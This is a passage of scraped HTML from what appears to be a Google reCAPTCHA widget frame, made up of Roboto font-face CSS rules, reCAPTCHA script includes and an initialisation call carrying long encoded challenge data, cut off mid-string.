  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="LfKGrSN1YUqj4Lfv94xoKA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="LfKGrSN1YUqj4Lfv94xoKA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="LfKGrSN1YUqj4Lfv94xoKA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22woYVPzk/w7VAYMKnw7JcwpHCo8KIGVvCsMKOWiscw50iw619czPCvMOvCkPDuSE8CDwPaBIYwqp8WjTDlBPDqcKhKRJ3BMKXPMKSwrVZYBbDgEjCkGI/w6UvUHLDvcO/woTDrhLDhcOKccOtw709GjRvKh3DpT1CwrfDgcO+GzfDmsKlLAR3PcOAw7HDiMKyw6/CiDTChcOeJ2vClsK8w4wewqHCnh3CusOQM8Opw4USO2EnwrHChRhHRwHDgDgBUhAYw4oZw6XDuMOdw7UEKi0jORQkwo7DjXrCrno6BMKBECTDtMO3cATDnTPDsMKWZyBndcK9w57DnEoJw4zChsOdUsOgw6fCu8Ofw5dYw7bDisKWXDzCjERCwr3DhMO/[base64]/Dh8ODworDm8O+LilnwooXR8KaelgzGxnChmt7cAZjwqgtaUhPRkBBc0ZGIjEJw7s7MUXCo8ObbsO0wrfDvQ7DosO0EsOmYn9JwpDDgcKXfxsRwrAMacKFw6HCozfDiMKESRrCl8KZw4HDlsOjw5ExwqDCmMOIYG4Pw4zCrnrChAvCmGMVRxgNUg0/wo7CgcOlwpgAw7TCo8K1V0fDrcK2fAvCu1vDli7DswZow706w6bCiApjw7/CrQBGHkTCvCYmf1XDuBMbw77CucO1EMONwobCucKrLMK8HMK1w7p1w7FMwrbCigDCrBUfwrfCuBdLwrrCoTbDjcOLP8OjakRUBcOqAhMYwo/Ch8Ouw71TSsKsRmLCoxfDjjnClcKrCwZyY8Ojw4PCtBPCoMOxwozDs39DWEvCkMO3w57ClcOvwpTCqwFYwofDtcOLwrNDw4oDw54FIXs9w4rDhMKkGQ7CiMOWRj3Dqm7DksOjNWRzwok7wr5fw4dHw6/DhQsyw7YaIcO7w64qwrPDqS1uTcOewqzDu8OsBcOVaARKdWwXSz7Cj8OveMOnCMO6w5s/dMOgNsOPecKIH8KdwpTCsTXDqwV8TjzCt8KWdArDmsOlw5PCuMOFUhnDusOpfCRcRl/DmUBZwqbCisKudcOUYcO2w73Dpw3CgHBVw5jDs8KoLBHDskcqVjLCjUouHiJHZ3bCh2ZuwrQOwok2ZRVQwqVCLsK8ScKeM8OawpXChMO2worCjFvCtw9Hw7RXw5gzAAfCsXrCnmd0OMO9w6MBdl7CosO/T8KIJsK3U8K+LsOxw6zDgG7CgkLDmGhUMcK0SsOsG8OYwpZRCxdJw4RpfWNCZMOHSBs/C8K4WG8Nw4zCsxFVGElnPsOQwrAwbSXCg8OFBsO+wobCrC00QsOnw60TT8OWAx5xwrRqMzvDh8O1UMKgwoTDumLDliU9w4tYVsKMwpjCm0ZOW8OtwqZRAsO1woNew7PCv8KoLwvCt8O9WF/DpAcWw60TXcKdVsKiPsKXwqAfw77CigJ0w6s6w50ww5kLwpJdAsKzPGlgwpdUwpB8NwTCp8OFw5PChystw6p6TsOkw5rDo8O1DAtCw53Cgn/CpT/DgsKjVS5Pw6nDtmZEw6rCly59emHDnsOxwr8TwrvCo8OqwrwIw5USMMO6w7DCrGDCosOkwqrCjMO/wpBEw44CWW/DmxVMwqZMw7xBIATCuQA/P8OFGycmdgDDs8KnwpDClkbCnMO7w5NBHMKBAsK5woI8wq7DjMKEZsOUw75Ww4VBwolmcmHCv3tFwoo9w4owwrfDvMK8CcOhwpPDph86wr8FW8KhHn/[base64]/DvMOlwqYyFD7Ck8OGZ3TDjQMCeknDq8O8dMKlGcO4w7N8LMKgw7BOGEFZLQTCvyADOi52w5ZwcH08fDQNEEwGw7cZw5k0wqgxwp/ClTM1w6gtw4FiacO3w7M/CsKhN8OKw7hnw416QWxhwo1CKsKyw6RKw7XDvHVIw55GbcKeRx1CwrXCm8O2fsO7wqwkPyw9O8K/b1/DqxdVwqTDiMOXE07CsjHClcO/AsK8fsK3YMODwqLCu3wSwok6wrvDmV7CksOFEcOAwq/Dt8Oew7QzwrF5w688NhrCnMK6F8KROcO1cEbDoUjDoMK8w6/[base64]/CvsO6w6cdw5YKVMO6woE7w6hLOcOaw4PCr1HCrMO2w7jDg8OqFsKPUsORwqhHJsKVBsOJTifCgMK9w7LDgBfCvsKNw5FNwr/Cu8OJwoXCv28pwrLDg8OcKcOXR8O1BMOHE8Ojw59ywpfCm8OZw4rCo8OYw4fDhMOqcMK8wpcIw75LMsK0w4AEwoTDpyQPeFQRw41Hwo9aNy1RbsOpwp7CjsKDw7TCpi/DgDI9K8OaXMOXTsOww6vCu8OcTkjDpmNPZRTDvMOuN8OGIHhZW8OxAl7Do8OdC8Ohwo7CrMO2M8KNw6zDoUfDtAPCnn7CjsOuw6fDlsKWPUgOLVZUXTzCi8OEw7fCjMKlwrrDucO/HMK5MR09AFUew4IgZcOnNR7CqcK1woMqw6fCsAMcwoPCj8KewpLClAnDusOJw47Dl8OTwpJPwqViG8OFwrbDusKhG8OPOsOtwpPCnsOSO3XCjDTDsUvCkMOow6RjKG9sIsORwoYbLcKGwrLDvsOKSG3DocOzecOKwqrDssK2b8KjcxwEWyTCo8OxXsK5Q21Kw5/CpSMCIsOXGwlEwr/[base64]/wrPCpcK8wpDDr0tqwqDCkcOWd8KDY8O1ZMOrCTzCjHPDj8KRD8OXOWUzwog+w6/CqXbCpjAiGsK3S2jCiRZcwqIIMBvDv3jCg33Ct03DjsOjw4/Dg8Oowq7CpRTDk2zDksOSwqlFJ8Ktw543wrbCuk1RwplbBSzCo2fDhsKLwr4wDXrCqHHDv8KAQhXDsQsWJRl/wqweCMKww5vCjMOSZcKKETJhcSUQw4ITw47CusOhBltrR8Kww74dw7UDT2oTDk7DsMKWeSgRaFnDpcOqw4HChWTCp8OkYzNLHT/[base64]/wpzDhsOLYMOpw5FAwp8jw6h9GsKKwptgw7EawqhbJsKQDnRJbcOzw58Pw7rCsMOvwoYjwpXDuRbDqDTCgsOhOmd/OcOvZ8KOH0xPw6NJwrwMw4lqwqtzwrnCk3PDmMOOCcKTw5Nww73CvMKvLMKyw6DDnAVdSw3CmiLCgMKbIcKtH8OAZxZKw44Gw6fDgkMnwrrDsH9QR8O6d1jDqcOuKsOYZnlJSsOFw5gIw6ccw73DhEDDkAN5wocWYkLCosOUw6/DqMKwwqgDdwIuw4VvwrTDiMOgw49hwosawpTCpGAcw7ZKw711w45uw6xDwr/[base64]/ClXfDvcKLesK8D8K3wr7Cu8Kkw6rCtcKSw4jCkMK5wrRpTQUUwqHDhmbCnnlCQ8KOIcKdwrTClMOVw6xowqzCgMKlw7dcU29vKzVOwp1Rw53DvsOlTMKTAy/CkcKUwofDssOuDsOeVcOsNMKtRsKiSk/DkCDCpiPCil3Cg8OpAxLDlUjDksKjw5NxwqTDlghpwrzDr8OFYcOcS3dyeg8Hw4dVTcKswoHDpiddI8Knw4Q1w6wIS3zCl38acX4ZMjXCtyRGOQ3Cn3PDtWJuw7nDqnh5w5jCkcKVDVtRw63CosKGwoJXw4tAwqdUesOfw7/CsQ7DvgHCh0lNw6zCjD7Dh8K6wr8XwogzYMKswqDDisOcwqZtw5hYw5rDtT3CpzZmbRzCl8Otw7/CkMKINsOHw4LDs3jDhMOTfcKMHix/[base64]/[base64]/DtlXDuMKUWBEWPTvCscK2wrUuJl3Ct8OuNAPCs2vDiMKRMsOiAsKpCMOew4RKwr/DpmHCgg3Dkzkiw7TCmMKhdAEow79xZ8ORYMO6w7o1McOgOE1hH2oTwqsPBTXCqCnCvsOwa0zDosO5wp3DhsKGIRwywqfDlsOyw6rCuVPCvhgERhJbPcKmKcKgKMODXsKBwoc5wozCqcO3fMOjdFjDm2sDwrc/b8K0woTDpcKQwoU1wocAES3CkmbCrHnCvnHCnVxtwog6Wj86O35qw7IvQ8Kqwr7Di1vDvcOaUGfDoALCvgnCh0APMUdhbWopw4BDVsK2aMOkw5tARX/CtMOkwqXDjgLDqcOrYhxDKznDvcKdwrROw6B0wqjDi2NRbcKdFsKGRVzCnlsYwoDDssOawr8vw6NkccOIw5YZw5QlwoYQfsKxw63Cu8KsCMOuAErCiCtXwqrCgB3Dp8Kiw5YTOsK/w5jDghRzBgfCsio4Sm7DsmVuw7rCjMOaw7c6fh48O8Opwr7DrcOhaMKRw6BawqwWZMOUwoINSMKqIh04A0JuwqHClsObwo/[base64]/[base64]/DiyDCrQPDhG8TSw1KwrbDuV8RI3vCiEvDjsOeexJ9w69zIgs0UsK8XcOjYFbCuX7DqMOlw68vw5hndF9/[base64]/ChcO6SWbCgcKMw697woPCtMOcw4EXMAXDjMK1Cgxrw67CvVQfw6bCiEcGelN6wpZVwpBnN8OKCU/[base64]/Cv2HCnB7Dhw4+VsK9wo3DkMKzw63CmRkKw4vDlMO8cC/[base64]/w41Nw4vCuQhnBMK9U8OPH2zDk8K1fktfwpgpf8OwX0bDu2MpwoA+wqRqwqJ8RyTCkhPCjG3DhTTDhi/DscKXFTtXTyIiwonDm0oVw7zClsO9w74zwp3CvsOEbUQNw4k+wqYMI8KfeifCkVPDmMOlfGBPHFfDvcK3YzvCiXoFwpE3w4RGLQ9hY3zCqsKeIyTCncKHFMKtc8O2w7VIXcKYDGgNw5TCsi3DuiFdwqIzYC5ww5lVw4LDmmnDnxcSKhAvw5vDrsKNw69/wp45P8K/wqIgwonDjsOzw5bDgQrDusOkw6nCuGIpL3vCkcOgw7tPWMODw6Jfw4/CtS9Cw411VVtDEcOdwpN7wovCpMKSw746asKSfMO5KsKLZ00cwpMvw77Dj8Oaw4vCtB3CrE5cTlgaw7zCnx4Rw6x1DMKawq1+VMOFNgF/[base64]/[base64]/DhxU0wqwdwrXCjcO2AcOZwqPDsjh2DFRqQ8K3wrlVGiotwp1YV8KUw6PCkMOqG0/DscOxW8KYc8KdGEUCwqXChcKQLVzCpcKNIkLCv8KgT8K7woouRCjCmcKrwqrDv8OHVMKTw4wBwpRbDgw2E09IwqLCh8KWWFBpL8Orw4rDh8O/[base64]/[base64]/w4/CosKIwrcCwpE+DcOBw7YMEMOkesOMwqXDjA0VwqbDucOUdcKJwqVmWlYUwpsww5XCh8OTw7jCmSjCr8